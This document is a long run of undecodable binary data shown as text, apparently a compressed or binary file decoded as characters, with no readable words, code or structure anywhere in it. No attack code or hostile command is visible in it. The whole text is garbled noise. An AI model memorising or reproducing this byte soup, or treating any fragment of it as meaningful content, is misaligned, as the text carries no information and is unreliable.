��{sm��p����n�+^��So|g���>kV�n�b/��^��� ���X��_j_+~�E0�c��f�j��Fq��u��p�_U>�d�B�0��A� � �eԧl�� ��M��:t(S��1nݺ�q�(��n�Σ����y��9dG1�9���ITȭL&q��b�0�24i2t�Og7���}���\��<-J��9v>�]���K������S��0H�q��߀^��![U�Z�m����OIU"�4��PU��[.\Щ��?��\�%u ��0:�Җ�N/�,l��o�������_:���%��]t�S�#V�&1��hC��aXm���'���:"��r��)bYdƐOv{T�e�L2�� ;�M��L�%�M[7��<ʞ(R�<{JE��4���H���8c,�
̭�:�*7��G.	���.�Xр�X�0�0բb�@D������&�F��L��ᬍ>�'�t�紩Pc��\R�!���G�|�`�`�|�)�� .��̓�����f��0��y9���(�μ��`N���D%�fb��n����"T(C�b�)��J�%���j��!M,.�*p�Lp�M�zP	%���^(� /��b��N$�k+D�ԉ���(�Ԋ�*�� #��i�͠h�+���4q�8ͥ"�BG%�� ��>c��<��S)7/z��2��K㒛H9���L���._��U�ۚ�GK6�C�&��qݫ���ʨ��ɦ)�eTЪ���q2�2�G'.���b����A�dB"�'ºv�Þ�"�U�\=�/�
�P��bE:V�l��ײ������f?�"��$'��
^�����I��#��j`��h���0���3�yR�^x�{�9�4�X�G�؈g���⦃�R�S��>")ѥ�JTP�4f�m(�o��i#�l�ZG�x���Kcuc@[nkS������R���v>u�����U]��0��V�y�n�'1]f�.���Ũ	�Au�G�$ 0��ɉG'�*�*�is{!#��ʶ>�����M���p)d"�D8&���Le����x���UR��ڄk'�J����T��X�}���؇'R��V���FU���z�f�]cv�M�L-7�\��P!C��^E4�fy�a��4�`O'/r��\��U
�hVpЀ҄�Z�J�<��-�~X�M���An��JlH����.n-$;���C��&P%1�D�䜋<��I,$`�xhGo6)dC�A���'G1�{Bb��b$!�5�=�#�%��C7p-`�Y�^� :hA�⃄<��JCz�P���4��*Zڭ>T�j6�1e����	̐�Y;ZW:�׾�D!R��$¤�4`�z��I�u��� ���q�m%���S�Q�2��B��B��e:����6���s_V�<��3��F���!%Q��		�#J����5�TNF�K�?���B�v
BZ�0�E�/�#���ؖ�,M2^��<�aE��s֠��X�l� 9��Nb�O�:NU*����Ճ����z
�Do�I�A!"х�c�	Y�0��Ö	"(q�:`@����AH�JJ��	�aU	]�ࣨE͇b�r
V�`[�'A?���0 $�wkٔ�܂��%x:Y�^PE�
Z�&���\�y��*�t�x�1+�J�b�ܨ|:�[hF�>�N�Q�If�1��O�T˓��6T������Ї@t�KH����>�݃v�`�8�� 3�Hu]v*.)�[�Z��Ą*��|vB��8'nOU���v�cH ��_��,^9�Z�;��jg��R3t�W�*FsU��,�lA��Z^�ի-��p�p����v@Rŉܞ�e�+Y�?�ƶ�I�L�lV�6�ф�c�Y�`��%v~���� c��	y�Lޑ���C�k��ll��$��K�QXb�(�ĥ��u���#F��X�C��⧂� �Q��n���
V��
�Uˈ<4"�FE����(���<�jW��Y�6RG5f����^�R:�q��`т���fhB��B;nM{@ȝ�14t`����-h�v	���>Z^���r���H1�T�(�XQN�Jgc=��U�Ё�v lN��N����S:��0a��6HTK���3�����Uu�Ҁm�\
��%��̀���ɭ4d�}.��B
Io9�~҉ky���\�(��H ��Ύ�%L @�#ܾFx�q7���1�N��E(B ��w��ْZ�)��}$+P5�KGT%Q��Y����P;S�|���ҟ�d�]�S�)���A;Cժb���<�\��!MY%Y�ci�?"�(� cU�uN��4��2k�C���WOF����&ŲR�>�߀��7���'`���
-`g��,@���?�o N����`�Ӭ2[ʜn�FA �<�ʘ�[��Pn �����.��A&�ٱ�	*��%��ʐg��8���=����j��/������	#/H>��8#g	����(��#�#���|��<�X��ɸ�/8'+�����?��/�(�(#C(ۀ(���B(���g����,�rH�*�z�RBKӘ�`�x�EI�V��Cd��Ï2��������;ز������!&��M����T).VH_�	i������U���b�ٹ*���/2�1::��,3���2rk+#9/oøG8Fa���	��t��"��[��F�O�.������(�s��?�21��2�FK �v���S'�	@�Ȋn��*�r�����TW*
DQ�E��"�l�u���i������-��D�q��p�] ];�!��qkPU\�tE���a� 
�[��p*�
4�2��� �(/�=��N	h�b�����p��0 #XX�o���o쁯�1�1�e��?���C�6��(G܀. �	 6�� ����#5��� �P �L�"D�0�B|�ڎ��	 �T3����H"�
���	�@��$��[��<��)�\.�Qٝ���8���e��ʌ�h6x��2k�c�
hd����`@��	���h�! ����F���8������/�?X�6��s|�(��l� �� qF�4F5s�5�G�pR�'L�TV�	�TJ�1c��
�i�^B��)�"&�L"��<_�⪞��5���V<��hE�ؽ�t�<8� h�(��؀�"�*Q���E��!,B���ksx��x����产P1��pȀ�DЉX�O��؞�����r�6�����R/5�.0�A�  Ju��Q3F:rN1A��� ]@�K�S�OD��'d6s�)���0�����^�1����-�
k8�(�"�J���4V\�,6X<Et�%�����eӌ�.�Z4�6	�;,��� ��:<Չ\��謊(�#M�A�N���	��O�R�(�8��8�im�(�G/�V�R(u,�	uZ��q���ϸ��@i�Vz����4��ӊH��m�#5r@���!ٹL+��1�#�����R<�KMI�ӽNQEU����=�9 *����p'�/�j�`$J�z����yH�l@x�A
�s<p� ��cE֬�dֶ�C�Ai�K��r$Or�R)5 �R�
ia'�7�˚�8m�Mc�]ݴ���@ ������Ȃ����qh��L�1�ڥ���M�
*�������ՉU�Qɵ�S\� �&��S�K�Isr�,��z��:���\� =���!�+@�VЃ���']�Z�����4�5�8 G��ұ,G/�����h6�{$Bɉ
�9ת����NS����Wj�L@�٘�b�e/���h �]���U5��T؟:�����U\����=\(�OuA�H�E�$������(H�W�6h�.B���U�x�'����h
�
Z��kh��$X�eVf��ۍi�1��(01`?���Չ؞ص�u	q@�(oY^�x
���M�Q��8�� �Ȃ8!��;�
	�ɜ��١bZ5��|�U���=�3���������5�T�8�; 8� ت������hUW�Z��)��$g]���S%�k!4p�� (�Ah�Z�Z���]hZ5p�Ȼ��5��N1�������`��%��ȃ���Qx�4s�W���t<�A�g�#� '0�s���IN���`4�=4N���UD��fo6�5�mF��T���a������3�4+�/�
��Ǯ�g�b���'��p���#p� 8�3�����O@֪P5���������  e+��.��O��U�x1�xOR*N��Ϡ@�\~i'v�W:�N{���U��P�x����u�
q� �c�����D���_(� �n�k��u�3�=�狭_%Ӊ��2:��Qgq����}��p����$́��E�� n��%�J������M�N�Չ��ai�C����.�5 �dݞ�]`B��J��	�h%� ����\N
-`f�}Fb� u�e��8�A�0��$��H�%�U�e�
�v㨎ԩnr�j�n��6� =�ŏ�����MUqճ��đ(|Ft��q���<��j�k� ��n](���d5�]�6�N�����o�h��]K�̝�蓔����U"ֆZ>-�P��%>�'�W�3Rb��[�����@�%X��zP	��2�f5g�(n�$�����	`ɉU�:�.� d��`��p�X���$qh	ȩ>c8KRρ�Aai�şp9 1Kn��]Ȟ��o1��t�������ֲ�K F�@��sEm� �k �yش�A ���@��;u@��p�Q{N���!�� �-�M��d_�uT�P��M�å���f�4�6VEmf�5�ÐN�4�0���V�hU�J��+/(D�)'PT���P����kh��>V>h� ^��5��Չۭh�\#�h����NV �	x�H�J����!��b�[�k����(m�f!�%��'b��Z:�h���L��-�@����b"g�}j���l���Fu�m�>���������^d�����y�8��K�Y
ɋ�k$�d�V��݈.�eW��Nl,�;��{� YN�  �y�� ��ᬧ��ZFw�=���Y�6L��D�x�)��U�%�"�}�b�졳 q�E�H�tS/�H]������T׉'�����T����.�3��%�Ȕ����)��l�Xo ��tv��V�V���?8+xx�gw�sK�ڪx�a��D��K
��UFɆ	w)]����n`'x�^tX��̯�w���/v/�v�q�XS�o�7�cwˀ2�iK�nh/(���?}������ѣ���k�����C� b#��VV��y��o���O�@5Q�@���ƍ��QCP�@V�X�(p�F���5�(��5mײe��%Ev�\�|�M�Jv�����͜J�Cv`�!۵nE���&p���t���7U���Qu��]�zE"R� ����h����k5R@�Z\*T�
����A������n��1��"��Ө�"��*yj�MgN�Fu�L���g�J�9d��+�|�c5q�E�(V�@���n1������@�2f���d�$�e�9R�K���9�;s�cn]��xl�=
r�Rr����ƪU��Z�OWHt��@\�e��V[cQ��5�S0��F�e� N��`�yQ�?��@�mEG-h�8�t��G�I%�cR7��4�M���RH�d��g��'+t��l$��nL`�8�\��@�l@@!���A�8�CQ79�I+i&�K#�Ďv��Ώکt7!}�g7��M�Q$�@���'U~8փ6�?e-��YT�E!�w�W�+�hbG�zb��Q��P�)��Y#{U��N��$'vs�ē�9�M�p�?���\�ن�FV
4\F�t2a'Prqt��?#P�E����D�MC�Rye�Nw-��JF��J���NrR��8��XTU�Fo5`T�ʠ�c�*�i��ꄟj4��kXb$"&��-�bb-�����O<�z�ϯ�ʹ�5<���;m�pNCr���F�
���l=�&�r�V�6�?�M H9hL��Cb+���*Z����� ����?1*�6)}��w5��v���ݝ7@LNd��@C�7C�/9	<��"m%)��R������[�F(j[fm*�5����@X@A�	䪊/#6�F-
��
�ӳ@��#�E����8�[l|��x��� �[㛋A=H�n���� p���0H��O���K)!�	�4r�� �;'�ޞV"A��hC���X��())J���m�R!����He"1K�^�)�Jd"��FLu������(ⲘQD���r%��Q�#�H�c�M4�GN�E,9���X��� �Ǒ�D�-������:�1���!c�����4��YVH�?��q�c:��S�h&����F.�'A"ף��D)�G�q �|�S�H����{�@d(����uZP � ��L h��?���3�l��aYa�'K��m��`�	�I ����Q��ԫ#�;O��4�ɀ�#*[T�g���O"��M�"�w��KX�#Ը.܄I\��
,���=�=[Bޔ�&�d4�ɌN�s=�;.�hJf�A�X�#�a��PF�$s�`�ʋ�%t���X$u��EhK-az�Y��A2\�+E�*�Q@ ���z�;��0P�U��G��l	J�W�>�b�o;yZg�i�kp�b�Vl����(� �ˍb G��n����N��@J1�@А�w��@C
h:r��_@Z��pB���)V-CPā ��D>�:aO� �h�4���O��")�RDNQ�,T�	`�3]]l�©V�vugq�FNZ"���/�%dFv��ςf�u�� �� =I"Mϰ��:t@5/ J��;Ŷ���F�� �����c�ڴN�"�d ��?)�\Nh�:�DCv�M�̜�ҍ�	��HرDs�h������L(R�� ĢN�v���V�:�����v
S�Q�w�2�
�� "�����f�&���M��,7��>qr�"���|� ������F;>�7q�n  7���(�O4�8SH��`�L��-
z8��K��<��8؃�����G��7i�#���)���~X$x
�j[�Z�VT9�P�/$*��d	�?>�*�Ȫ����|�����Y� �K�u��8� �G�y��î�0-�˳��;{�f�Ā P#�3G8g8(\��a�y�r%4pd	Э����EPC�ƠM�u�C��H ҁ �,pX-�?� ��h%BZ!!E2M�QԲ�)k#d���r��^qE�K�����:� 1:�e�Gw%/^� (�%�e�	G.��Q�|cIF��
>��}>���?���Xa� 22n���F�Baj�>F�M��,��R���k�?!��@Y�dN)�A�I,L��dH :`$�Q�,Z�J~P��MW�Ųmml�"��^(�e)BMCj�x,�ۡ'L4\d
ֶ�'Z��4�� ,π�D��$jvu�+��Ȁ{1�Ω���Jk�o +��A#|�1W��+ϖ�qp�y�5`����u�K�G��nd �@@���P���`!G�H}X�Iʥm�@@��y�+q��X�ꨘ�����Y���ȉ׬�Ϊ���1�?�@F�˒�C�eN ʜ|Ĝ8QG<e��Fq�5���@�H�m�F�|��p��ݰI��M]���F���$F��ó�^)Q mW�I|E�K9�<,�1�~͓�A7\�g\G�VR�<�I���,^G���E�8E,Ք���l�Z��PNa^��?�S\���p�1%�̜��<4-�;��`-A\tUư=���I*�ò��8\8[���9���A�ܓ�E����0�sT]�#<����E�K�BF��_���QD��D�D�� Xh���B��;��P��M�I�u��@��p�i�heEꁤD �@=z\�ŧE`m�%��X�A~
��@��z�a$Sﴞ�t������X'���1�:��R�F��D��و&�8l �9�^�������jH���8l[�L�|����﬋1J ���Gd=XuL���C5	�<S��K��Ѹ�5�KR�I(@��NV���XJ��L?:����ԒYX��	���X�e�Mqm��-	�i�_4�a����Ez��a�@,C΀�S���-��	�&�J�b�Vv�:l � ��X˚�&�ė@���C9��;�&Q�!�W�5㐥�oYd��=Y���:��L�<<�h�BQ@�t���|H{p�x*<E������?���u\�p|��F�A��-������CP������F�@���EZ���}��2OH����eIU��g���iD�8| @�lM���Q��Nj��)�4ǶaA=�|�H��3����_�M�� i{,'s� ��(�`��RY�(�a%\���![�V���F�##�g+��ĘZ�������^~鍱NQ��Hd�� S���ܬ�Jqm�SE�|@ *� uRD8�<t�ݵ�RP��|���[�p�~��XI�z2���őO:�/ʦs� L��h���s��|��,�G�htM��  9tB�܀#$�u%9�@�A�KzN;˽Л�`�i�T���g�
�>B����Z���^��^^���_�M�嗚�*��
�c׊Ț1]$���|�RR�������3,�E��J*���7�0	k����!h��Il��ԡ���� ���@ %��� |�A"` 9�s���@�SAU �9�C�q�8R���l �LL�J�]O`�iȀ� d����i�F��]�E�� ���h\k�
D+������Q�����@XB�ȗ����5�������b��٤�C:d F����M�W^�o"%!�!e��@B���#�K�
�@^~��X@�l�� ��`F�h<�_ T#n�	uz�B*����J��h��h�	�|TU���� j�G>�%^k=�������RL%�`Z��C
t��E�
�h��ψH����X8b-v��j��N�:�����ݻ�KDG�Cd��A������� !H.�
D�M���h.@�ؼ�1��<Cp��	���׭�ren����+�2�l���X 4%��X�qУ�C|�yfE���[BE����1�3���1�
q�}J"�����̵-��
��J����p��őS-�^F�$�C���V�<�q�H X�ur��4� `��H��H.o��ll}�{�����U]��.&&<� �_X�-�|�n�A�'��?��t	ֱ���ƀ�LhF�/��C1JRl:�#X0�y��T��>p����%"j-����q�Lm�CB��D����̊۩Ć��Hve�p�BЙ�q�����,4�p��A �_xi�n4�?E�ʦb�*�O8D�E܅\@���@"a��raĮ�l沰� ���u�"���x͓����!Eu%��<��'������?�� �o{���R�B�m�b1b���(�9�5�#~Bx���I�v�f2�� V~e��:o���@���1���7e�c�=�9�`�
�����?<4\rxA����Q��SvI���sl[թ��WX 8<A���J�	�������2o���0��=�1۴Mk�� ʎ�D~�D'a�
�p1j��d6?���.@a�op	T.��,Vs �(��p�x�lZ�����?2����uE@ #P�溑�
Q�`(f��]cr_�$���
���@G0��H�O�d�Oh�����^���Q�!!:��fWkG�+�@A58a��n�6�+Q��Y �x�E���Zˬ�Ϛ't�Ն!��VHf��8��M@@:�^l�A4�� ��sB�v�Q&�d0��<� �Ú�Saè@| �E^�E[P%����"�������R_������
@8l���x�vt!uMF�ȣ�zR6HK��u��IM/`�ki$#R j�ixB��`�VY�H�)^��l�Q|!��*q�F'w�V'�$7p��@�5D���u?�[��B���C9��;L #dcp5� \'Ʀ�Q��^���ȫ0��"�`��Āb[�7݉:�D�T�%��ԙ|å��.�ťA]v�
�ˤ�?�@C��"��xo��X"\��t��7����ζ�6�ad����4��B}�A2&!qt&�7���x�x���Ŧ���$�h*�Ā���R�C��ّ�:���\����#�܆�E/q^���\-�e�EI���W=u�@��u��gV�mƐ���,A�Cu��S����æ�xkG���R@]�3������Nk���PZ��h:��k�F��F2�|��O˒��r+��]�L��:�5.����
t!�|��;0: ؓ�K�<;my��V/���A����[@����m뀿�P[@C+�Y$����Il'a�9p�ڛ�]��Tݷ��H�0E��7�vXN�4�~��xzO$��ډ�ʈDfʕ@��_1��2�a�zt��)H/�X �ՁT�	��_ɐn�p1��@��F��R2F��#b��S��h r��O2nܠi򟗑%a��R�ԒT�ҡ�����hc%�w�΢A3�-�.Fƈ�ݵ���3w�]�~�����k����a\	%���cR�d���0���P�%e�1v�_����!m2�eJ�Q��T$a�0�d��']z�6�@I��	8-�K�����?qv��ŀ�+,�OAG�0���j�H������(������-�cˑt �GFL���k����$��+I$ܓ0��3	�t�Y��u:Xn� g�s��Ā8""@�l�ȫ$���/3'�n�f���'(������
�2c
	V�����	@�L�$Պ�J��^�-6�P;�4���#<OJ��$,��9���S9��$ :�$������O@��b�A���� ��	�i��/E���*[� 
����B��i��~�&w�I�$o�	�R���)Ą!�76-i�64�)(Z������%�)�t: g���@�k要��Gm��k0r�)� M�H(d-)3jL��ˢ�����7� S5��m���,ӵ��H5
��N,�#�����?��͋|+iP�����ܐ8�AT�'��.�*�݋�����B�>@�rj!�^�� �z��Ǜw��	n`�?,Z�	SIILH�	����%'�x���w�v�m���Hr����w4��Į�p�1rY�~�WŅ�F����m�}뷤"^S_5�i-t�9W��٘"�M��ˋ.䜳)�.c.O/|c�+���7G5����$*0�Y���H���Zr�J�� �u&Xe��& ����Bg^3�W��W�s�d%��	Y�)�Y���;\n��V0���7��FG�J�0$n��H�XWt��ʠ�2�XII8� ��?yh�B�/g�+I��͚L��ӝu�9�A��X�v��D�(�:��8�	ٟnXOH� ���X`%�!Ű0�����`cVIp�)��`&9~F���AaCq�8��z�A��#��[��$�CTbCŐ4� �ZI�fU�t�Cm&Y��
��2�pda�"����\x�Q��&�IP�?����]�+H�IF��<@�(%qFI�9�K�;�iFǚ͑Nt�J��t�䘤N�a�S��?Ů)��%$���O��\	�HMM1S�L�7�B0���9=~H�.��$�# ^51�E���ϜAS�S���9�d��|���!�%$�)@�b.C�"�/pvҏ�#�݅0%·ֱ����Ld$w%�t�?!d
	��#������-[�2��L�L� (@LO8�7������<�,<B��	����V�5��)Sy�WKV���=[i�� ��,&2� #��r���`��?&P�	X��3�B4x `UH�>mȔ$�2oCGӀ2H�[ݪ(�ȕ��-Gt�(i��(�J�1I�6PU�5��G���^�=��Ns���8�$�aW&Ҝ:!���NR)6ԍ���7̒��a�!\��&*��n�ִ]��` ԁHIR�������$�oT�W'���ڝ�kz�l(1�� gF� ��wܯ��-1�1�nPԲ�@��.�#L�]	,RZ���A��0	}H�N ɀŮ��<�^���˖��ii�B3��e��nW�����8@�Y�����:gw>�%������+g�M��U�������t�����#W@����0�L@��7&���܀A��@��U̆�W!�fʔ%����� 1:`Ho�m�%ً��@������jԆ!|3Q�4��%B|&X��I����#J������m�`L]N��/�'�:�Ӑ��;�Ү8�+vr�Ü DW���
"���lWLa����z&{�#�=���Kb������IӘ���8K`�Ea��3�*��$��7�ao��g)�`�����CD�v���ٺq�[>`�vd�����c�1מ�JL�LZ[,B	��$��FI6#b��%1�Lhޖf�%A� yT]'N�S2�2/X"�6|j������� � ��ū۰���͙�<>���$W_�@[����
�b��g-=��� �ԫc��ӷI���$k�hil"S�GDxp6���Rr0/�I`LĆd�^T��i�݆��$�%q��K�������-���K�a�4��e����f���	l�'KLQ��ԓQ�`U���]k��fÚ�΋N�AAk�A�����2p�ZO��n�A��5��џ��_Xa3�'6𙟘d	`�e�T�������a6K��F6	�/>�xN�2F�$�`4^*�>/LBkz�$( 2b�nkMj.6R�x*�:Άd節��m�p��v/8�H�8�+.hR"@ ��LP��^c�8��J�����f�l�%��d`��!�&�_���A��&6���-S^������okH�rJ�~��[��[,����GC�
CH��[ O|L�J���6 �\JsJ(�XM8�+���r�4nLC'�H#7�N6#��C�\�PP�|è���L�VBB���.c��m6�*��t�/�
�%|��@?�+
bB�P`EЮ(��
��Vvb����n�a�0S�����YکY�����
¸a�L���������]�a>)�40UTi5^�$(pY�$� �:p9p�v�����L(`�N��l��
Nr'dB�Ȅ�n�4.�t`H�\ ��t�5V�$x�`>*���ET|fU`���I��aA��$�?�&J������t`�`R/tx0�䂔Cs���eʠm���D8�������.�� �&
r9�`3>@����<�^K�J΁.�3��"( Joat��x��*�MH�(��gxNȞ�O������#����l�=`��P�s��K�Hb������3h�?��
Ю	9��d A|�$��ΏA�r��R�.5��+�D���YJ���F��C0�"0�2H�"p(Z�"�X�0���
X�A$�,�$ �M"�>#,� J�rsnͧ^�aJ�JPc��cv�8>��k9\�a�y��Z!5P��Qs�L�g��e�3���	�&Ҍ�X���A�(&��$XE'7�e����n6BpSu��KY��~J">	�6�F�0 +�b�0�)P�m����s4��	��	&��AN.H�3���)� W6 6� �΄l�����$DZ�x�KN,�OpGȜb���,!82��H����\�)xPsM��P5S�M�m���z
��$�b�-�'���$b`h�"��xp�BG�R 7tM�+	 ~��gN�&*��1p.l7/�VTv��L��1{�)�a�A-Ai_B����?��
�/�`;c�΀C�)�J�����2LI�ٚ������>S(?�dN�$,4rP�e�hQjTVԎ�Z��aUb��> #<����d���a^�5@b:Ȇ 6`,��Zdt1�a+mD�����O��^\�g0o3l�\)�^+�`[U_��BH �؉�J�3Z�W�uǪH%~/��i�@Ɔ2&K�t�nO��Nl�ـ�4�waB�5���)JBP6?�f&B'XEA|�
�F8�97�?�M@��R�OZ��Z�`P�sH�f/CV�%�� ���O06+p:�`��	�({�F���`�_:KB�!¡�e5F�
B�9�?�������L� �e�L�|C=7�/�,N�lc�$ʘ�6��x��!7\6�l[�g絷N�J�C����|4���$��jM�����D^�k���D��dY� �F�瓸�H�2pVp\pc�6�+�2rMA�6����U���%  �L�V�sl�g�e���h����{�7�D!�T�8$��	�6�(�s5/c�B�`� e,�%�g�L?  )�Bc-��
���Ëx&,u �^��k}�k�!�妑3��m�Q��2`��F�o�QT/C���mBG�bUK�42��E�)@(~CÃR�)L�s�ە�:.��K�kNzd�48.0�|	�@���xP���5aR�4�5]��M�e��N�hn����V�IAJ�L�1�'�����C���j8E'�`M�3��Y�%Ѷq�n8I�{�4��8I��sB�ځ)�ҁ$`���$f��aR_ ����d�R7��!=d�,�d��8MBxV�.�4R�AR�Rstޕ� 	0� �ý�F?���(���`�� �A�
b"
z��6�(/�l�S��o�O��`D����w+�&������g���`i�^+��QH՗_u}AC\�_v�) �3��9 r��<����P�ʇ"6CN�ʇ�Ā����m��mQ�gs)�R�ę+� z�2��h�)z1&�A|��j#�3PeF.A�5��A�5UtB R{���iY����P��ڣ�s��)���6+J�P�6�$�2D��c9�.v5�U��@�_C�s�@C4���?�B�4��q3xb��d�+����I�i+A�@���SW�SS��Z^wń\�쌕�$ |�+s `'  ]ɍ�G`Ia���.�:�[��%f�  
��'��~���:�[�ᆘ4�`|k�)��rnՄ w���${�K¢/#g�$�`IH�3"�`FM�`N��jG�m�"2��i7v#���٘�,�(%�_�E�ޒ�g+��A�pvc���V3�n�c@���${�(&j�C��s��SQt�6�zt��K��N{���?�mJ��{��k���%E�es�r�9�C�>v�$��(�H;p9��
7ՒĢ_�,�wVB(~C�ռ�� �e��4�B=wO�؆Z�ؘ�})��EB�55�-Q�uQC���tf:NOQ�%�i&�⭮��{�U�g
��lx��Z�S�Ɵ�"5м
8�FSV�RǤ�/��	��՘�>�����7.� 7^2v��� ������[�K�\�`��5���s9V6��9�'"�J;<��q��5�'{�CIC��C�)'> �Y	B�	a(@�� ��:���`r��$>�r�5B@�?=ǩ@O�)��w����Q8�$�E|���W3��r��_���l�؋�$���;I$֢��ؓ}cW�څ��-H�|��I3̊-�����h�Ήi%\o�s����ge�k�M�y��� e�3ܫ�,i�b_�J��)�[�p2Ic��@Ǭ�:�_C�/c H���Y<��ށ�ꯡd��=�):�J�P_���<�A(H=:�e�;��|4�J�,�ܽ[9�$�=5�95L�`f
�l�6�򤀏��<� �l���r&�ݻX$��M����?k���ݭ�'6���J�v�?�/'���#�:}�].����K��3Z���m	,����J�>�U�	:��_L�*�N^�c��_���G�3s�|G_k�$ ���1�M�y6�F`���"��ψ��/����� �@^����B��t���Â
��;3 ���R,�)P�:)��	#�?0"�/�?B]�a��E �������� �PJ!����Ytaڴ)ު-"0AU
��aY�$d@�ݒxK����m�5�0~2y�y��O�<����'��@ѣŅK.\h�Xcsv�ЉΡ���߆� .|�E���z��\I�BȌʣ�<i�fˊ��iE�&Ƶ���waܞ6�x����#�"�`� ܰbe��Ƞ[^(�X)	�]n�yq��Ӄ���p�vcyq`-&A&�h�����Od�{3FF�B��m��F�h}�P����S�7��#$h�-���,$A(6�����]w�?�y�Qs�\�s��&�qQ����O"����O<��σX��@g��O05�S/2^���U0"P��0��T�Q�@.ډՄl�ak�� T�uF���-cg���?�-DNcb%'�{����aA�BHڤ�j�����A����I���;���8c۶�!`�-���zY�aF�ܟ�T&K.逈ql�3��`�֝�i�P@��i[p�Q~���R��-4�X�(#\	 `X|�UUMM�Y���wީ�\
�;�?���?��F���<�j1���U&�A�$�7F��7����@9�7�8u:MbD��Np=�ҝ��Yg���X!b�JY��t%�[]l��{�@2����@�L^�r�[�M�ƀ��R� [��;ʕ}V��GU
��%A�Z�[�l�o )2�TRS
���@���N<��z0#}3��>frvv��Qm��MN�PiZs5�K~Sl�Q���uֵن�1�����e�c�?�ݳ�Fr1�D� �(���䡇��;Q�y2t��|�)�#D�!��`Ar�����v��61�A�	\�Vv��-�;��[�|c��XA+��7�#��>��6p��x�ZW�G:�����d5Xi��qЦ�q������&Z��n����xg!�I���澱h�QYHuL�"㄁"3q��R8��S����0r�A(e#`
V `�Y0Rh��26��Yj!5�W� ��n� �Z;1��� ��q��&ã�0�A�#i� �i����H{G�^Ո��i9�XZ�Vk�����R N��MZ ���U+�N�E��D(��r���ee"��[&0��'�8�5ע'J���AFH�a�iI�g������$�@Փ�<hp
����P��
m@��v��R2,|�@�-���H�I�]�4�K5���G��$d�&k����$ ��&BΖ�@3�D%��i@1Y̓�`�T�P���WQ�e0�:
�����URS$,�M4y�X��X��@nƔX`�3���J��`X�Z�8�Ě�$+{�s���%a�ZciJe�5f�&k���ķ�P䁙A��V��A�X����e���t'���Z�rZ1��K��1�s��a�.��5�! �Ys(�+h	�ZN
��"�P�C�$�xq5�H��1KH��+l�'���tH�AR�ڰ�XJ�+������f��J�̨����#���� .d��l2�����Mp���U�*��>n��$��
��e�Q��%7���j@�,��Z�sB��^�6���[ڏJ��^����Enr̄�'[�&"�� +AȀ�+`�
a��k�j)�1��rp��+�}�h���?z�ΈױǊj��c�am�Qs/��D%�x���kk�f���Tmh�U�@�A�&Cf�����������#]	�VRu��Rcg�U~ yL	Wu��]:�k{�k�4۲4��1��dk]���j�H���J=��m&-���@��ʹ�՚le�����*��2�M�h#��j�Y���BXc�ӤF�81i�����9ζ/���k�T:�0�Ov	�{!V�F�_{��§��
�d��M��!!.��aE�3F����J�$�5j�gi��&Kk�~�]�'��3Q����3@��N�D+#_A��0���lD�66���lt��xmH��c��� uT4��Z0$"6o�,�-�����Dy����o���+=��6���}
,�&��H ������G�g���w��H�	7�M��$@�Uׁ4�rk별�iB#Ke���f��k�������k��d�vT=VP����n��u����hzβIaQ� Ӭ��[k�@���g_�#֞���hߛ�ι����{��Q���#l���>��I"�~$�Ys7�L{�����Z�j��K��di\4	5�7|��~��y�`�fN��}�L!X[�gs�w	6!�uw�V	�}��t$�|��5ȄKf���j�6y�1y����g 5Ky�]�7=��D�!>Wzn�h��SC��VQ16w�\m�t��z�Ɓ�vw@�BWX�@4cǗ�_C6)ub��jj6y�u�7L@d�4�WDPcRmx5N�D�S��`�քG�/X� ?Gl�,\�ʶ��'p�ZIƁ(�z	[�5+�,�fuТ4��y������gj�>�iXX���4�E�`��6as~�TJ�wU�C��&�[�Vt��ZxtPz�p�p{�<�y�4�X��|�F��x|��x�X|�h�u\w��V�QK����0�W��fzlW���h�Z��Lf%�s�N�N�H�w�T�Z� �0�w���Z�+VR]Ȣy��b�5-��4�RbL%rᘎ��~�B���(�%{�H�v�L�`�7pD�zDV`��P�p@�8x�BX��S=�{‎��#�H�m�RX!��6���xA�}.�`�t�`s�z�T��{�v �� luL�n٣bB�$��f�f)Ikhh�W���4��[���|�X�*y��w�H�l���`c���tX�T��$�R����{z�]��pf&�8=Eyb��j�5�@3y��j*Yl�\�({�Yd�ow�z�yp	������L�9LlF6n�XjVK��i& (ry��ȍ�Y+-����oW����5��61~��o�y�H��r�I��J|݃c�GR�|�ך���)| Yk�bR�Y�R9=$	�y��f�6�K�@7�uw
(���('��y�f�m��5�au�'R�5/�?�T�#��g���|&���wT������ט
����ljwƈ� Ȩz!���g#-����b+��gyQi�0y��Pu�G��g�>�{�6�L�
[�y�p�y���p��}8!��Vi�<�5a螝�$��f���5(T)j,-:��f�A�9�`:v�' ta+Ye��g�T` �������dY�w�
�ц���g�q6a�xRr$zRj�Q4��ƃ/ʃT�~�����TJdؒ�h��C\��/�(Z�5<WiWt���0	�`��z`r�t�) G��D�󖯊T�g����ڑ�*�WJ��ʢ�`Z���h��S_���
�T0@�)`�Л@���_FT��?(��h-@6�4Yju%�$�e�y�G�����@�~�w�-w�K�zg�0{�� C��2pDe�A�JF���U�2�GƁ��AH�FW6��-�D�
$���'����8���ug�ꚬ�	U�3s�#w�Ww����1Nx�i
w��m0,0����1Y@��Qgn�)��
��1ڨ�\J�ٹ��iu ��:@\k�A9����]�p!$\]e`[�`(����pjQuKsf�4ȧ|ع��	��jn�X�,8S���j�^��W��D�xg�Q�_i�r�4�Lu�q_9�[X�5�DZ4}g�-^v����P뢿֥�J�TY���i~`d�6����6�U3�_l�����&�a5�˕����!�qW���0�<�f��W}9�P�` K�����y�d(�/���TKV�-�~0~��k��{��_��Z��zj�Jů�(@9�
�z��P�N 2Q�h3}]�D�[5��'�ZU������+�'��u����fz=����R��U�lJ��'X���d��orWV�V��rٶ�_�mo�,��a\���ʚω���j3H�^�ksp�f�m'���z�\A�����[M=壖,@�8���6K>@�WN�me�Q&W������T��|�{Ŋ̾���u�a�[����?��A��7ǎ�l�(�sB��Z�(� �˔P�t3S%v+YG�,�W����i��������Z�̗�1y���96����H��lw���+T9��}��2�]��t��#��|JI�GV�"|����"�|&���o�[MpA 	����F	
22���`���m0aYV@ V�^�W��c'y�a��d��˨����cw�,:r��l%lƪ�7ǹ�@�% �p��`�s��
6��a��b�l [�L�uXM��`�Ky��[���� ���Y�����L�ݷ��Z�dtO6-`k�2�aX��;�7Ai�'��#�qv^�X���|	Ͽ�тʊ�=���'���`�dB��j�Z-����!�ً�pVY-T�``�8)��Q��u�Ⱦ��o]
�.��Y���d�;tok���Z����".H@0z�d	I����	&�
